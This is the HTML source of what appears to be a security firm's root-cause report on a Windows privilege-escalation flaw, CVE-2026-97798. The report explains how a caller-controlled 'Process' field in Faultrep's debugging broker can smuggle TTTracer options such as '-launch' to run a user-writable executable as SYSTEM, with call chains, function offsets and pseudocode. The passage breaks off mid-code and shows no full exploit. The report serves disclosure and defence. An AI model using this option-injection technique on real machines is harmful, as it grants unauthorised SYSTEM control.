    .hold-label { color: var(--amber); font: 500 10px var(--mono); letter-spacing: .12em; }
    .hold p { margin: 0; color: #c5b789; font-size: 13px; line-height: 1.7; }

    .facts { border-block: 1px solid var(--line); background: rgba(13,16,20,.58); }
    .facts-grid { display: grid; grid-template-columns: repeat(4, 1fr); }
    .fact { min-height: 116px; padding: 26px 24px; border-left: 1px solid var(--line); }
    .fact:last-child { border-right: 1px solid var(--line); }
    .fact span { display: block; margin-bottom: 13px; color: var(--dim); font: 400 9px var(--mono); letter-spacing: .12em; text-transform: uppercase; }
    .fact strong { color: #f5ffff; font-size: 15px; font-weight: 500; }
    .fact strong.acid { color: var(--acid); }

    .report-layout { display: grid; grid-template-columns: 286px minmax(0, 880px); justify-content: center; gap: 74px; padding: 54px 24px 150px; border-top: 1px solid #22343c; }
    .toc-wrap { position: sticky; top: 30px; align-self: start; padding-right: 12px; }
    .toc-kicker { margin: 0 0 22px; color: var(--text); font: 600 18px var(--sans); letter-spacing: -.02em; }
    #toc { margin: 0; padding: 0; list-style: none; border-left: 1px solid var(--line); }
    #toc li { margin: 0; }
    #toc a { display: block; padding: 9px 0 9px 18px; color: #9fb1ba; font: 500 15px/1.45 var(--sans); text-decoration: none; transition: color .2s, border-color .2s; }
    #toc a:hover, #toc a.active { color: var(--text); }
    #toc a.active { margin-left: -1px; border-left: 1px solid var(--acid); }
    #toc .level-3 a { padding-left: 32px; color: #758991; font-size: 13px; font-weight: 400; }

    article { counter-reset: section; min-width: 0; }
    article h2, article h3 { scroll-margin-top: 30px; }
    article h2 { position: relative; margin: 96px 0 30px; padding-top: 28px; border-top: 1px solid var(--line); color: #f4fbff; font-size: clamp(34px, 3.35vw, 44px); font-weight: 500; line-height: 1.18; letter-spacing: -.035em; }
    article h2:first-child { margin-top: 0; }
    article h2::before { counter-increment: section; content: counter(section, decimal-leading-zero) " /"; display: block; margin-bottom: 20px; color: var(--acid); font: 400 12px var(--mono); letter-spacing: .14em; }
    article h3 { margin: 52px 0 18px; color: #eefcff; font-size: 25px; font-weight: 500; line-height: 1.38; letter-spacing: -.02em; }
    article h3::before { content: "+"; margin-right: 10px; color: var(--acid); font-family: var(--mono); }
    article p { margin: 18px 0; color: #c4d0d6; font-size: 18px; line-height: 1.86; }
    article strong { color: #f7ffff; }
    article a { color: var(--blue); text-underline-offset: 3px; }
    article ul, article ol { padding-left: 1.4em; }
    article li { margin: 9px 0; color: #c4d0d6; font-size: 18px; line-height: 1.75; }
    article li::marker { color: var(--acid); font-family: var(--mono); }
    article code { padding: .1em .35em; border: 1px solid rgba(0,240,192,.12); background: rgba(0,240,192,.055); color: #80f5df; font-family: var(--mono); font-size: .88em; }
    article p code, article li code, article td code { overflow-wrap: anywhere; word-break: break-word; }
    article pre { margin: 24px 0 30px; padding: 22px 24px; overflow: auto; border: 1px solid #30464e; border-left: 2px solid var(--acid); border-radius: 7px; background: #0a1116; box-shadow: 0 18px 44px rgba(0,0,0,.2); white-space: pre-wrap; overflow-wrap: anywhere; }
    article pre code { padding: 0; border: 0; background: none; color: #d6e7e8; font-size: 13px; line-height: 1.65; }
    .table-scroll { margin: 26px 0 34px; overflow-x: auto; border: 1px solid var(--line); border-radius: 7px; }
    article table { width: 100%; border-collapse: collapse; background: rgba(13,23,29,.82); font-size: 15.5px; }
    article th { padding: 13px 15px; color: #f1ffff; background: #14242c; text-align: left; font: 500 11px var(--mono); letter-spacing: .03em; }
    article td { padding: 12px 15px; border-top: 1px solid var(--line-soft); color: #c4ccd7; vertical-align: top; }
    article tr:hover td { background: rgba(0,240,192,.025); }
    article img { display: block; width: 100%; height: auto; margin: 34px auto 42px; border: 1px solid #30464e; border-radius: 8px; background: var(--panel); box-shadow: 0 22px 60px rgba(0,0,0,.3); }

    .code-frame { position: relative; margin: 28px 0 36px; overflow: hidden; border: 1px solid #30464e; border-radius: 7px; background: #0a1116; box-shadow: 0 18px 44px rgba(0,0,0,.2); }
    .code-label { min-height: 34px; padding: 9px 84px 9px 15px; border-bottom: 1px solid #293f47; color: var(--acid); background: #112027; font: 500 10px var(--mono); letter-spacing: .12em; }
    .copy-code { position: absolute; top: 5px; right: 7px; z-index: 2; min-width: 66px; padding: 5px 9px; border: 1px solid #36515a; border-radius: 4px; color: #9bb0b7; background: #0d181e; font: 500 10px var(--mono); letter-spacing: .08em; cursor: pointer; transition: color .16s ease, border-color .16s ease, background .16s ease; }
    .copy-code:hover, .copy-code:focus-visible { border-color: var(--acid); color: var(--acid); background: #11242a; outline: none; }
    .copy-code.copied { border-color: rgba(0,240,192,.6); color: var(--acid); }
    .code-frame .syntax-highlight { margin: 0; background: #0a1116; }
    .code-frame table.syntax-highlighttable { display: block; width: 100%; margin: 0; overflow-x: auto; border: 0; border-collapse: collapse; background: transparent; }
    .code-frame table.syntax-highlighttable tbody,
    .code-frame table.syntax-highlighttable tr { display: table; width: 100%; table-layout: fixed; }
    .code-frame table.syntax-highlighttable td { padding: 0; border: 0; background: transparent; vertical-align: top; }
    .code-frame table.syntax-highlighttable td.linenos { width: 58px; border-right: 1px solid #293f47; background: #0d181e; color: #5d737c; user-select: none; }
    .code-frame table.syntax-highlighttable td.code { width: calc(100% - 58px); }
    .code-frame .linenodiv pre { padding: 22px 14px 22px 8px; color: #55616e; text-align: right; }
    .code-frame pre { margin: 0; padding: 22px 24px; overflow: visible; border: 0; background: transparent; box-shadow: none; white-space: pre; overflow-wrap: normal; font: 14px/1.72 var(--mono); }
    .code-frame code { padding: 0; border: 0; background: transparent; }
    pre { line-height: 125%; }
td.linenos .normal { color: #6e7681; background-color: #0d1117; padding-left: 5px; padding-right: 5px; }
span.linenos { color: #6e7681; background-color: #0d1117; padding-left: 5px; padding-right: 5px; }
td.linenos .special { color: #e6edf3; background-color: #6e7681; padding-left: 5px; padding-right: 5px; }
span.linenos.special { color: #e6edf3; background-color: #6e7681; padding-left: 5px; padding-right: 5px; }
.syntax-highlight .hll { background-color: #6e7681 }
.syntax-highlight { background: #0d1117; color: #E6EDF3 }
.syntax-highlight .c { color: #8B949E; font-style: italic } /* Comment */
.syntax-highlight .err { color: #F85149 } /* Error */
.syntax-highlight .esc { color: #E6EDF3 } /* Escape */
.syntax-highlight .g { color: #E6EDF3 } /* Generic */
.syntax-highlight .k { color: #FF7B72 } /* Keyword */
.syntax-highlight .l { color: #A5D6FF } /* Literal */
.syntax-highlight .n { color: #E6EDF3 } /* Name */
.syntax-highlight .o { color: #FF7B72; font-weight: bold } /* Operator */
.syntax-highlight .x { color: #E6EDF3 } /* Other */
.syntax-highlight .p { color: #E6EDF3 } /* Punctuation */
.syntax-highlight .ch { color: #8B949E; font-style: italic } /* Comment.Hashbang */
.syntax-highlight .cm { color: #8B949E; font-style: italic } /* Comment.Multiline */
.syntax-highlight .cp { color: #8B949E; font-weight: bold; font-style: italic } /* Comment.Preproc */
.syntax-highlight .cpf { color: #8B949E; font-style: italic } /* Comment.PreprocFile */
.syntax-highlight .c1 { color: #8B949E; font-style: italic } /* Comment.Single */
.syntax-highlight .cs { color: #8B949E; font-weight: bold; font-style: italic } /* Comment.Special */
.syntax-highlight .gd { color: #FFA198; background-color: #490202 } /* Generic.Deleted */
.syntax-highlight .ge { color: #E6EDF3; font-style: italic } /* Generic.Emph */
.syntax-highlight .ges { color: #E6EDF3; font-weight: bold; font-style: italic } /* Generic.EmphStrong */
.syntax-highlight .gr { color: #FFA198 } /* Generic.Error */
.syntax-highlight .gh { color: #79C0FF; font-weight: bold } /* Generic.Heading */
.syntax-highlight .gi { color: #56D364; background-color: #0F5323 } /* Generic.Inserted */
.syntax-highlight .go { color: #8B949E } /* Generic.Output */
.syntax-highlight .gp { color: #8B949E } /* Generic.Prompt */
.syntax-highlight .gs { color: #E6EDF3; font-weight: bold } /* Generic.Strong */
.syntax-highlight .gu { color: #79C0FF } /* Generic.Subheading */
.syntax-highlight .gt { color: #FF7B72 } /* Generic.Traceback */
.syntax-highlight .g-Underline { color: #E6EDF3; text-decoration: underline } /* Generic.Underline */
.syntax-highlight .kc { color: #79C0FF } /* Keyword.Constant */
.syntax-highlight .kd { color: #FF7B72 } /* Keyword.Declaration */
.syntax-highlight .kn { color: #FF7B72 } /* Keyword.Namespace */
.syntax-highlight .kp { color: #79C0FF } /* Keyword.Pseudo */
.syntax-highlight .kr { color: #FF7B72 } /* Keyword.Reserved */
.syntax-highlight .kt { color: #FF7B72 } /* Keyword.Type */
.syntax-highlight .ld { color: #79C0FF } /* Literal.Date */
.syntax-highlight .m { color: #A5D6FF } /* Literal.Number */
.syntax-highlight .s { color: #A5D6FF } /* Literal.String */
.syntax-highlight .na { color: #E6EDF3 } /* Name.Attribute */
.syntax-highlight .nb { color: #E6EDF3 } /* Name.Builtin */
.syntax-highlight .nc { color: #F0883E; font-weight: bold } /* Name.Class */
.syntax-highlight .no { color: #79C0FF; font-weight: bold } /* Name.Constant */
.syntax-highlight .nd { color: #D2A8FF; font-weight: bold } /* Name.Decorator */
.syntax-highlight .ni { color: #FFA657 } /* Name.Entity */
.syntax-highlight .ne { color: #F0883E; font-weight: bold } /* Name.Exception */
.syntax-highlight .nf { color: #D2A8FF; font-weight: bold } /* Name.Function */
.syntax-highlight .nl { color: #79C0FF; font-weight: bold } /* Name.Label */
.syntax-highlight .nn { color: #FF7B72 } /* Name.Namespace */
.syntax-highlight .nx { color: #E6EDF3 } /* Name.Other */
.syntax-highlight .py { color: #79C0FF } /* Name.Property */
.syntax-highlight .nt { color: #7EE787 } /* Name.Tag */
.syntax-highlight .nv { color: #79C0FF } /* Name.Variable */
.syntax-highlight .ow { color: #FF7B72; font-weight: bold } /* Operator.Word */
.syntax-highlight .pm { color: #E6EDF3 } /* Punctuation.Marker */
.syntax-highlight .w { color: #6E7681 } /* Text.Whitespace */
.syntax-highlight .mb { color: #A5D6FF } /* Literal.Number.Bin */
.syntax-highlight .mf { color: #A5D6FF } /* Literal.Number.Float */
.syntax-highlight .mh { color: #A5D6FF } /* Literal.Number.Hex */
.syntax-highlight .mi { color: #A5D6FF } /* Literal.Number.Integer */
.syntax-highlight .mo { color: #A5D6FF } /* Literal.Number.Oct */
.syntax-highlight .sa { color: #79C0FF } /* Literal.String.Affix */
.syntax-highlight .sb { color: #A5D6FF } /* Literal.String.Backtick */
.syntax-highlight .sc { color: #A5D6FF } /* Literal.String.Char */
.syntax-highlight .dl { color: #79C0FF } /* Literal.String.Delimiter */
.syntax-highlight .sd { color: #A5D6FF } /* Literal.String.Doc */
.syntax-highlight .s2 { color: #A5D6FF } /* Literal.String.Double */
.syntax-highlight .se { color: #79C0FF } /* Literal.String.Escape */
.syntax-highlight .sh { color: #79C0FF } /* Literal.String.Heredoc */
.syntax-highlight .si { color: #A5D6FF } /* Literal.String.Interpol */
.syntax-highlight .sx { color: #A5D6FF } /* Literal.String.Other */
.syntax-highlight .sr { color: #79C0FF } /* Literal.String.Regex */
.syntax-highlight .s1 { color: #A5D6FF } /* Literal.String.Single */
.syntax-highlight .ss { color: #A5D6FF } /* Literal.String.Symbol */
.syntax-highlight .bp { color: #E6EDF3 } /* Name.Builtin.Pseudo */
.syntax-highlight .fm { color: #D2A8FF; font-weight: bold } /* Name.Function.Magic */
.syntax-highlight .vc { color: #79C0FF } /* Name.Variable.Class */
.syntax-highlight .vg { color: #79C0FF } /* Name.Variable.Global */
.syntax-highlight .vi { color: #79C0FF } /* Name.Variable.Instance */
.syntax-highlight .vm { color: #79C0FF } /* Name.Variable.Magic */
.syntax-highlight .il { color: #A5D6FF } /* Literal.Number.Integer.Long */

    .closing { padding: 90px 0; color: #e0faf1; border-block: 1px solid #3a6964; background: radial-gradient(ellipse at 90% 0, #1b615a, transparent 65%), #112c2d; }
    .closing span { font: 500 10px var(--mono); letter-spacing: .14em; }
    .closing h2 { max-width: 940px; margin: 30px 0 0; font-size: clamp(44px, 5.5vw, 72px); font-weight: 500; line-height: 1.05; letter-spacing: -.05em; }
    footer { display: flex; align-items: center; justify-content: space-between; height: 130px; color: var(--muted); font: 400 10px var(--mono); }
    footer strong { color: var(--text); font-weight: 500; letter-spacing: .13em; }

    @media (max-width: 1020px) {
      .hero-grid { grid-template-columns: 1fr; }
      .analysis-visual { min-height: 400px; width: min(100%, 560px); }
      .hero { padding-top: 68px; }
      .report-layout { grid-template-columns: minmax(0, 820px); }
      .toc-wrap { display: none; }
    }
    @media (max-width: 700px) {
      .shell { width: min(100% - 30px, 1180px); }
      .nav { height: 72px; }
      .nav-center, .nav-status { display: none; }
      .hero { min-height: 0; padding: 62px 0 30px; }
      .hero-grid, .hero-grid > div { min-width: 0; max-width: calc(100vw - 30px); }
      .hero h1 { max-width: 100%; font-size: clamp(38px, 10.2vw, 46px); overflow-wrap: anywhere; }
      .mobile-title-break, .mobile-lede-break { display: inline; }
      .hero h1 em .system-word { display: block; }
      .hero-lede, .hero-lede strong { max-width: calc(100vw - 46px); font-size: 15px; overflow-wrap: anywhere; }
      .menu-toggle { display: block !important; }
      .hero-byline { flex-wrap: wrap; font-size: 9px; overflow-wrap: anywhere; }
      .analysis-visual { min-height: 345px; width: 100%; margin-top: 18px; overflow: hidden; }
      .trace-window { width: calc(100% - 34px); left: 0; top: 44px; transform: scale(.88) rotateZ(-1deg); transform-origin: top left; }
      .signal-orb { width: 165px; height: 165px; right: -24px; top: 114px; }
      .orbit { width: 330px; height: 330px; right: -130px; top: 35px; }
      .orbit.second { right: -96px; top: 60px; }
      .node.user { left: 14px; bottom: 24px; transform: scale(.78); transform-origin: left bottom; }
      .node.system { right: 7px; bottom: 42px; transform: scale(.72); transform-origin: right bottom; }
      .hold { grid-template-columns: 1fr; gap: 10px; }
      .facts-grid { grid-template-columns: 1fr 1fr; }
      .fact:nth-child(odd) { border-left: 0; }
      .fact { border-bottom: 1px solid var(--line); }
      .report-layout { padding: 46px 18px 110px; }
      article h2 { font-size: 34px; }
      article h3 { font-size: 21px; }
      .closing { padding: 80px 0; }
      footer { height: 120px; }
    }
    @media (prefers-reduced-motion: reduce) { html { scroll-behavior: auto; } }
    @media print {
      body { color: #172033; background: #fff; font-size: 10.5pt; }
      body::before, .reading-progress, .nav, .analysis-visual, .toc-wrap, .closing, footer { display: none; }
      .hero { min-height: 0; padding: 0 0 12mm; }
      .hero-grid { display: block; }
      .hero h1, article h2, article h3 { color: #111827; -webkit-text-stroke: 0; }
      .hero h1 em { color: #334155; -webkit-text-stroke: 0; }
      .hero-lede, article p, article li, article td { color: #334155; }
      .facts { background: #fff; }
      .report-layout { display: block; padding: 12mm 0 0; }
      article pre { background: #f4f7fa; box-shadow: none; break-inside: avoid; }
      article pre code, article code { color: #075985; }
      article img, .table-scroll { break-inside: avoid; box-shadow: none; }
      @page { size: A4; margin: 15mm; }
    }
  </style>
</head>
<body class="report-page">
  <div class="noise" aria-hidden="true"></div>
  <div class="reading-progress" id="progress"></div>
  <header class="nav shell">
    <a class="brand" href="../../index.html" aria-label="Diffract home">
      <span class="brand-image" aria-hidden="true"><img src="../../assets/diffract-logo-v2.png" alt=""></span>
      <span>DIFFRACT</span>
    </a>
    <nav aria-label="Main navigation">
      <a href="../../index.html#results">Results</a>
      <details class="nav-research">
        <summary aria-current="page">Research <span aria-hidden="true">⌄</span></summary>
        <div class="research-menu">
          <div class="research-menu-copy">
            <p class="research-menu-label">DIFFRACT RESEARCH</p>
            <details class="reports-picker">
              <summary class="research-menu-item">
                <span><b>Reports</b><small>Choose a technical report or root-cause analysis.</small></span><i>⌄</i>
              </summary>
              <div class="report-options">
                <a class="report-option" href="./" aria-current="page"><span><small>WINDOWS · LPE</small><b>CVE-2026-97798</b><em>Faultrep TTD option injection</em></span><i>→</i></a>
                <a class="report-option" href="../vulnerabilities/"><span><small>VULNERABILITY INDEX</small><b>Browse CVE records</b><em>Public advisories and disclosed findings</em></span><i>→</i></a>
              </div>
            </details>
          </div>
          <a class="research-menu-feature" href="../index.html">
            <span>REPORT ARCHIVE</span>
            <strong>Technical research,<br>organized in one place.</strong>
            <small>Browse all reports&nbsp; →</small>
          </a>
        </div>
      </details>
      <a href="../../news/">News</a>
      <a href="../../index.html#services">Services</a>
      <a href="../../index.html#team">Team</a>
    </nav>
    <button class="menu-toggle" type="button" aria-label="Open navigation" aria-expanded="false"><span></span><span></span></button>
    <a class="nav-cta" href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2026-97798" target="_blank" rel="noreferrer">Microsoft advisory <span>&rarr;</span></a>
  </header>

  <main id="top">
    <section class="hero shell">
      <div class="eyebrow"><i></i> <strong class="brand-word">Diffract</strong> vulnerability research <span>CVE-2026-97798</span></div>
      <div class="hero-grid">
        <div>
          <h1><span class="cve-title">CVE-2026-97798 / WINDOWS PRIVILEGE ESCALATION</span>Faultrep TTD<span class="mobile-title-break"><br></span> option injection:<br><em>from standard user to <span class="system-word">SYSTEM</span></em></h1>
          <p class="hero-lede">A trusted Faultrep data-collection broker reinterpreted a user-controlled process name as TTTracer command-line options, allowing a native executable in a user-writable directory to run as <strong>NT AUTHORITY\SYSTEM</strong>.</p>
          <div class="hero-byline"><span>ThanatosTian &amp; npc0vo &amp; wgg &amp; 2st with <strong class="brand-word">Diffract</strong></span><span>Windows 11</span></div>
          <div class="hero-tags"><span>WINDOWS</span><span>LOCAL PRIVILEGE ESCALATION</span><span>FAULTREP.DLL</span><span>TTTRACER.EXE</span></div>
        </div>
      </div>
    </section>

    <div class="report-layout">
      <aside class="toc-wrap" aria-label="Table of contents">
        <p class="toc-kicker">Contents</p>
        <ol id="toc"></ol>
      </aside>
      <article id="report">


<h2>Executive summary</h2>
<p><strong class="brand-word">Diffract</strong> discovered and reported a local privilege-escalation vulnerability
in the elevated Windows Error Reporting data-collection path. Microsoft
assigned the issue <strong>CVE-2026-97798</strong>.</p>
<p>The vulnerable broker accepts a caller-controlled field named <code>Process</code> for a
Time Travel Debugging operation. Inside <code>faultrep.dll</code>, the field is parsed as
ordinary data and stored as a string. It is later inserted, without preserving
its argument boundary, immediately after <code>TTTracer.exe -onlaunch</code> in a command
line created by a privileged process.</p>
<p>That semantic change—from a <em>process name</em> to <em>command-line text</em>—allows a
standard Medium-integrity user to inject additional TTTracer options. By
introducing TTTracer's <code>-launch</code> mode, the caller can select a native executable
from a user-writable directory and have it started as
<code>NT AUTHORITY\SYSTEM</code>.</p>
<p>The issue was reproduced through the real elevated broker on Windows 11
version 25H2 build <code>26200.9457</code>. The caller was a non-administrator at Medium
integrity. Two complementary tests confirmed the impact:</p>
<ol>
<li>A SYSTEM-only marker proved that the low-privilege caller could cause
attacker-controlled native code to cross the security boundary.</li>
<li>A supplemental validation created an interactive <code>cmd.exe</code> owned by SYSTEM
in the already logged-on standard user's session.</li>
</ol>
<p>The triggering process required no administrator token, service installation,
malicious driver, memory corruption, or race condition. The administrator-made
marker described later was validation instrumentation, not part of the exploit
path.</p>
<h2>The overlooked trust boundary</h2>
<p>Windows Error Reporting needs privileged helpers for operations that an
ordinary desktop process cannot perform directly. This design creates a
classic broker boundary: an unprivileged client describes an operation, while
a trusted service performs it with elevated authority.</p>
<p>The affected path exposed a Time Travel Debugging control operation through
the elevated Faultrep data collector:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span></pre></div></td><td class="code"><div><pre><span></span>Medium-integrity desktop process
  -&gt; faultrep!CElevatedDataCollection::GetDataCollector
  -&gt; elevated WER data-collection broker
  -&gt; CDataCollection::ControlTimeTravelDebugging
  -&gt; TtdControl::InitializeAndCleanupRecordingFolder
  -&gt; TtdControl::ParseDataRequest
  -&gt; protected-process and running-process checks
  -&gt; TtdControl::ConstructSelectiveRecordingConfig
  -&gt; TtdControl::LaunchRecordingProcess
  -&gt; TTTracer.exe running with broker privileges
  -&gt; attacker-selected native payload as SYSTEM
</pre></div></td></tr></table></div>
</div><p><img src="assets/attack-flow.svg?v=2" alt="Privilege-boundary call chain" /></p>
<p>The existence of an elevated diagnostic operation is not itself a
vulnerability. The security failure occurs because the broker accepts a value
with one declared meaning—a process identifier—and later reinterprets the same
bytes as part of a privileged command language.</p>
<h2>Reverse engineering the affected interface</h2>
<p>The dynamically validated <code>faultrep.dll</code> contains a seven-entry
<code>CDataCollection</code> vtable. The final entry is the vulnerable operation:</p>
<table>
<thead>
<tr>
<th style="text-align:right">Slot</th>
<th>Function</th>
<th style="text-align:right">RVA</th>
</tr>
</thead>
<tbody>
<tr>
<td style="text-align:right">0</td>
<td><code>CDataCollection::QueryInterface</code></td>
<td style="text-align:right"><code>0xA420</code></td>
</tr>
<tr>
<td style="text-align:right">1</td>
<td><code>CDataCollection::AddRef</code></td>
<td style="text-align:right"><code>0x81A0</code></td>
</tr>
<tr>
<td style="text-align:right">2</td>
<td><code>CDataCollection::Release</code></td>
<td style="text-align:right"><code>0xA570</code></td>
</tr>
<tr>
<td style="text-align:right">3</td>
<td><code>CollectLiveKernelDump</code></td>
<td style="text-align:right"><code>0x9060</code></td>
</tr>
<tr>
<td style="text-align:right">4</td>
<td><code>CollectDumpAndRegisteredFilesFromProcess</code></td>
<td style="text-align:right"><code>0x8B50</code></td>
</tr>
<tr>
<td style="text-align:right">5</td>
<td><code>CollectDumpAndRegisteredFilesFromLoadedModule</code></td>
<td style="text-align:right"><code>0x86D0</code></td>
</tr>
<tr>
<td style="text-align:right">6</td>
<td><code>ControlTimeTravelDebugging</code></td>
<td style="text-align:right"><code>0x9680</code></td>
</tr>
</tbody>
</table>
<p>The client obtains the elevated data collector before sending the request to
the service-side method. The broker therefore receives the caller-controlled
request text under an elevated security context.</p>
<p>The relevant functions in the affected x64 image are:</p>
<table>
<thead>
<tr>
<th>Function</th>
<th style="text-align:right">RVA</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>CDataCollection::ControlTimeTravelDebugging</code></td>
<td style="text-align:right"><code>0x9680</code></td>
</tr>
<tr>
<td><code>TtdControl::ConstructSelectiveRecordingConfig</code></td>
<td style="text-align:right"><code>0xCF8C</code></td>
</tr>
<tr>
<td><code>TtdControl::InitializeAndCleanupRecordingFolder</code></td>
<td style="text-align:right"><code>0xD5A0</code></td>
</tr>
<tr>
<td><code>TtdControl::LaunchRecordingProcess</code></td>
<td style="text-align:right"><code>0xDB94</code></td>
</tr>
<tr>
<td><code>TtdControl::ParseDataRequest</code></td>
<td style="text-align:right"><code>0xDFE4</code></td>
</tr>
<tr>
<td><code>CElevatedDataCollection::GetDataCollector</code></td>
<td style="text-align:right"><code>0x4C8FC</code></td>
</tr>
</tbody>
</table>
<h2>Root cause: an argument boundary disappears</h2>
<h3>Stage 1: parsing stores <code>Process</code> as unrestricted text</h3>
<p><code>TtdControl::ParseDataRequest</code> accepts semicolon-separated <code>key=value</code>
records. The following pseudocode is simplified from the affected binary and
uses descriptive names rather than decompiler temporaries:</p>
<div class="code-frame"><div class="code-label">CPP</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span>
<span class="normal">17</span>
<span class="normal">18</span>
<span class="normal">19</span>
<span class="normal">20</span>
<span class="normal">21</span>
<span class="normal">22</span>
<span class="normal">23</span>
<span class="normal">24</span>
<span class="normal">25</span></pre></div></td><td class="code"><div><pre><span></span><span class="n">HRESULT</span><span class="w"> </span><span class="nf">TtdControl::ParseDataRequest</span><span class="p">(</span><span class="kt">wchar_t</span><span class="o">*</span><span class="w"> </span><span class="n">request</span><span class="p">)</span>
<span class="p">{</span>
<span class="w">    </span><span class="k">for</span><span class="w"> </span><span class="p">(</span><span class="k">auto</span><span class="w"> </span><span class="n">entry</span><span class="w"> </span><span class="o">:</span><span class="w"> </span><span class="n">Split</span><span class="p">(</span><span class="n">request</span><span class="p">,</span><span class="w"> </span><span class="sa">L</span><span class="sc">&#39;;&#39;</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">        </span><span class="k">auto</span><span class="w"> </span><span class="p">[</span><span class="n">key</span><span class="p">,</span><span class="w"> </span><span class="n">value</span><span class="p">]</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">SplitOnce</span><span class="p">(</span><span class="n">entry</span><span class="p">,</span><span class="w"> </span><span class="sa">L</span><span class="sc">&#39;=&#39;</span><span class="p">);</span>

<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">EqualsIgnoreCase</span><span class="p">(</span><span class="n">key</span><span class="p">,</span><span class="w"> </span><span class="sa">L</span><span class="s">&quot;Process&quot;</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">this</span><span class="o">-&gt;</span><span class="n">process</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">value</span><span class="p">;</span><span class="w">          </span><span class="c1">// entire value retained</span>
<span class="w">            </span><span class="k">continue</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>

<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">EqualsIgnoreCase</span><span class="p">(</span><span class="n">key</span><span class="p">,</span><span class="w"> </span><span class="sa">L</span><span class="s">&quot;Config&quot;</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">this</span><span class="o">-&gt;</span><span class="n">config</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">value</span><span class="p">;</span>
<span class="w">            </span><span class="k">continue</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>

<span class="w">        </span><span class="k">if</span><span class="w"> </span><span class="p">(</span><span class="n">EqualsIgnoreCase</span><span class="p">(</span><span class="n">key</span><span class="p">,</span><span class="w"> </span><span class="sa">L</span><span class="s">&quot;RecorderVersion&quot;</span><span class="p">))</span><span class="w"> </span><span class="p">{</span>
<span class="w">            </span><span class="k">this</span><span class="o">-&gt;</span><span class="n">recorderVersion</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">value</span><span class="p">;</span>
<span class="w">            </span><span class="k">continue</span><span class="p">;</span>
<span class="w">        </span><span class="p">}</span>

<span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="n">E_INVALIDARG</span><span class="p">;</span><span class="w">               </span><span class="c1">// unknown or duplicate key</span>
<span class="w">    </span><span class="p">}</span>

<span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="n">S_OK</span><span class="p">;</span>
<span class="p">}</span>
</pre></div></td></tr></table></div>
</div><p>For <code>Process</code>, the parser does not establish the invariant required by the
eventual sink. It does not constrain the value to a basename and does not
reject:</p>
<ul>
<li>whitespace;</li>
<li>quotes;</li>
<li>leading option characters;</li>
<li>additional TTTracer switches;</li>
<li>path separators;</li>
<li>drive syntax;</li>
<li>relative path components.</li>
</ul>
<p>The broker does compare the resulting string against a short list of protected
process names. That comparison does not solve the problem: it treats the
entire string as a process name, while the later consumer tokenizes it as
multiple arguments.</p>
<h3>Stage 2: the launcher converts data into TTTracer syntax</h3>
<p><code>TtdControl::LaunchRecordingProcess</code> constructs a mutable command line with a
shape equivalent to:</p>
<div class="code-frame"><div class="code-label">TEXT</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal">1</span>
<span class="normal">2</span>
<span class="normal">3</span>
<span class="normal">4</span>
<span class="normal">5</span>
<span class="normal">6</span>
<span class="normal">7</span>
<span class="normal">8</span></pre></div></td><td class="code"><div><pre><span></span>%SystemRoot%\System32\TTTracer.exe
  -scenario ttdwatson
  -deletetracefilesonexit
  -maxFile 250
  -maxconcurrentrecordings 4
  -parent *
  -onlaunch &lt;Process&gt;
  -out &lt;RecordingDirectory&gt;
</pre></div></td></tr></table></div>
</div><p>Simplified pseudocode for the security-relevant portion is:</p>
<div class="code-frame"><div class="code-label">CPP</div><div class="syntax-highlight"><table class="syntax-highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span class="normal"> 1</span>
<span class="normal"> 2</span>
<span class="normal"> 3</span>
<span class="normal"> 4</span>
<span class="normal"> 5</span>
<span class="normal"> 6</span>
<span class="normal"> 7</span>
<span class="normal"> 8</span>
<span class="normal"> 9</span>
<span class="normal">10</span>
<span class="normal">11</span>
<span class="normal">12</span>
<span class="normal">13</span>
<span class="normal">14</span>
<span class="normal">15</span>
<span class="normal">16</span>
<span class="normal">17</span>
<span class="normal">18</span>
<span class="normal">19</span>
<span class="normal">20</span>
<span class="normal">21</span>
<span class="normal">22</span>
<span class="normal">23</span>
<span class="normal">24</span>
<span class="normal">25</span>
<span class="normal">26</span>
<span class="normal">27</span></pre></div></td><td class="code"><div><pre><span></span><span class="n">HRESULT</span><span class="w"> </span><span class="nf">TtdControl::LaunchRecordingProcess</span><span class="p">()</span><span class="w"> </span><span class="k">const</span>
<span class="p">{</span>
<span class="w">    </span><span class="n">std</span><span class="o">::</span><span class="n">wstring</span><span class="w"> </span><span class="n">commandLine</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">Format</span><span class="p">(</span>
<span class="w">        </span><span class="sa">L</span><span class="s">&quot;%s</span><span class="se">\\</span><span class="s">TTTracer.exe &quot;</span>
